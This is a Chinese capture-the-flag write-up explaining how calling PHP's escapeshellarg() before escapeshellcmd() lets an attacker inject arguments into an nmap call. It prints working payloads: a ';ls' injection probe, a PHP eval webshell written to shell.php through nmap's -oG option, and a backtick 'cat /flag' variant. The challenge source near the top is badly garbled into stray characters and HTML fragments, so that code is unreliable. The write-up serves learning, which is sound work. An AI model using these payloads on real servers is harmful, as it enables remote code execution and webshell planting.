本文转自大佬K0f1i先吐槽一下,搜到了漏洞也不会利用,会利用了看到这题也不知道getflag,😫,砸挖鲁多,食我压路机啊!!

题目给了源码

<?php

if (isset(KaTeX parse error: Double subscript at position 110: …string">'HTTP_X_̲FORWARDED_FOR'<…_SERVER[‘REMOTE_ADDR’] = $_SERVER[‘HTTP_X_FORWARDED_FOR’];

}

if(!isset(KaTeX parse error: Expected group after '_' at position 406: …oken constant">_̲_FILE__</span><…host =

G

E

T

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

[

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

s

i

n

g

l

e

−

q

u

o

t

e

d

−

s

t

r

i

n

g

s

t

r

i

n

g

"

>

′

h

o

s

t

′

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

]

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

;

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

v

a

r

i

a

b

l

e

"

>

_GET</span><span class="token punctuation">[</span><span class="token single-quoted-string string">'host'</span><span class="token punctuation">]</span><span class="token punctuation">;</span> <span class="token variable">

GET</span><spanclass="tokenpunctuation">[</span><spanclass="tokensingle−quoted−stringstring">′host′</span><spanclass="tokenpunctuation">]</span><spanclass="tokenpunctuation">;</span><spanclass="tokenvariable">host = escapeshellarg(

h

o

s

t

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

)

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

;

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

v

a

r

i

a

b

l

e

"

>

host</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token variable">

host</span><spanclass="tokenpunctuation">)</span><spanclass="tokenpunctuation">;</span><spanclass="tokenvariable">host = escapeshellcmd(

h

o

s

t

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

)

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

;

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

v

a

r

i

a

b

l

e

"

>

host</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token variable">

host</span><spanclass="tokenpunctuation">)</span><spanclass="tokenpunctuation">;</span><spanclass="tokenvariable">sandbox = md5(“glzjin”.

S

E

R

V

E

R

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

[

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

s

i

n

g

l

e

−

q

u

o

t

e

d

−

s

t

r

i

n

g

s

t

r

i

n

g

"

>

′

R

E

M

O

T

E

A

D

D

R

′

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

]

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

)

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

;

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

k

e

y

w

o

r

d

"

>

e

c

h

o

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

s

i

n

g

l

e

−

q

u

o

t

e

d

−

s

t

r

i

n

g

s

t

r

i

n

g

"

>

′

y

o

u

a

r

e

i

n

s

a

n

d

b

o

x

′

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

.

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

v

a

r

i

a

b

l

e

"

>

_SERVER</span><span class="token punctuation">[</span><span class="token single-quoted-string string">'REMOTE_ADDR'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token keyword">echo</span> <span class="token single-quoted-string string">'you are in sandbox '</span><span class="token punctuation">.</span><span class="token variable">

SERVER</span><spanclass="tokenpunctuation">[</span><spanclass="tokensingle−quoted−stringstring">′REMOTEADDR′</span><spanclass="tokenpunctuation">]</span><spanclass="tokenpunctuation">)</span><spanclass="tokenpunctuation">;</span><spanclass="tokenkeyword">echo</span><spanclass="tokensingle−quoted−stringstring">′youareinsandbox′</span><spanclass="tokenpunctuation">.</span><spanclass="tokenvariable">sandbox;

@mkdir(

s

a

n

d

b

o

x

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

)

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

;

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

f

u

n

c

t

i

o

n

"

>

c

h

d

i

r

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

p

u

n

c

t

u

a

t

i

o

n

"

>

(

<

/

s

p

a

n

>

<

s

p

a

n

c

l

a

s

s

=

"

t

o

k

e

n

v

a

r

i

a

b

l

e

"

>

sandbox</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token function">chdir</span><span class="token punctuation">(</span><span class="token variable">

sandbox</span><spanclass="tokenpunctuation">)</span><spanclass="tokenpunctuation">;</span><spanclass="tokenfunction">chdir</span><spanclass="tokenpunctuation">(</span><spanclass="tokenvariable">sandbox);

echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);

}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

题目一开始给了点思路:

知道了是RCE,又有host,先试一下payload:

?host=127.0.0.1;ls

- 1

额,啥都无,然后又试了好多RCE命令,通通都无,食我压路机啊!

那就回到代码上,有没见过的函数:

escapeshellarg()

escapeshellcmd()

- 1

- 2

然后百度来了一篇文章:

https://paper.seebug.org/164/

这两个函数按代码里那样的顺序使用,是会产生漏洞的,如果是反过来就不会。

先介绍一下函数(从别人那copy来的):

escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数

功能 :escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,

这样以确保能够直接将一个字符串传入 shell 函数,shell 函数包含 exec(), system() 执行运算符(反引号)

- 1

- 2

- 3

- 4

escapeshellcmd — shell 元字符转义

功能:escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。

此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。

反斜线(\)会在以下字符之前插入:

&#;`|?~<>^()[]{}$, \x0A 和 \xFF。 *’ 和 “ 仅在不配对儿的时候被转义。

在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

用那篇文章的例子解释一下:

传入参数是:172.17.0.2' -v -d a=1

首先经过escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1',

即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

再经过escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\',

这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义

最后执行的命令是curl '172.17.0.2'\\'' -v -da=1\',

由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对儿成了一个空白连接符。

所以可以简化为curl 172.17.0.2\ -v -d a=1',即向172.17.0.2\发起请求,POST 数据为a=1’。





原理懂了,怎么用呢,我不知道,食我压·····,去瞄一眼别人的wp,看到了可以用nmap命令-oG将一个命令写入到自己指定的文件中,恍然大悟,payload:

?host=' <?php eval($_POST["v"]);?> -oG shell.php '

- 1

payload理解:

一、

两边加单引号是因为,不加的话,两个函数执行后会变成:

'<?php eval($_POST["v"]);?> -oG shell.php'

- 1

就不是一条命令了,而是一串字符串而已,因为在解析单引号的时候 , 被单引号包裹的内容中如果有变量 , 这个变量名是不会被解析成值的,但是双引号不同 , bash 会将变量名解析成变量的值再使用。

二、

引号旁边加空格是因为,如果不加,当两个函数执行并echo出来后就会变成:

\<?php eval($_POST["v"]);?> -oG shell.php\\

- 1

文件名是shell.php\\,而不是shell.php

三、为什么参数V不能用单引号,而是用双引号

(这里,一开始我的post变量是用单引号闭合的,‘v’,就是:’ <?php eval($_POST['v']);?> -oG shell.php '但是这样是错的,

后来我用了别人的payload,然后去菜刀看了一下为什么我传这个单引号方式会出错)

我用单引号传上去的是这样的:

自己试了一下,发现问题是escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号

我的天,这API看的跟没看一样 ,食我压路机啊!!!

escapeshellarg()转单引号后,紧接着escapeshellcmd()又会对敏感字符\转义,就是比如拿这道题来说:

传这个进去:' <?php eval($_POST['v']);?> -oG shell.php '

escapeshellarg()后:''\''<?php eval($_POST['\''v'\'']);?> -oG shell.php '\'''

escapeshellcmd()后:''\\''\<\?php eval\(\$_POST\['\\''v'\\''\]\)\;\?\> -oG shell.php '\\'''

echo出来,这里看单引号闭合,从一个单引号数下去,和离他最近的引号闭合,\\转义成\类推,如果是'\\'是没有转义的,直接就是\\所以就是:

\<?php eval($_POST[\\v\]);?> -oG shell.php \\

- 1

参数左右这么多个\字符,不错才怪嘞。

这边用一句话木马是为了找自己的错误,其实可以直接用反引号执行的:

?host=' <?php echo `cat /flag`;?> -oG shell12.php '

- 1

参考链接:

https://paper.seebug.org/164/

https://blog.csdn.net/qq_26406447/article/details/100711933

https://blog.csdn.net/weixin_44077544/article/details/102835099

245

245

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?